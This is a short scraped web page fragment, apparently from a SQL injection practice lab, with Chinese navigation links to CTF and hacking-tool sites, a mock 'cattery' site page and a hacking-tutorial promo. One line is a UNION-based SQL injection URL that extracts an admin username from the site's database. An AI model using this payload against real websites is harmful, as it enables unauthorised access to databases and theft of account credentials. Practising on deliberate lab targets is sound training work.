 3.ia.aqlab.cn/?id=1 and 1=2 union select 1,username from admin%20 limit 0,1
Track黑客导航 CTF必备密码编码大全... 与佛论禅密码 - Bugku... 在线工具 - Bugku CTF
首页
辛巴猫舍
XINBA CATTERY
CFA
admin
© 2009 掌控者
扫码领取网络安全 x 黑客入门教程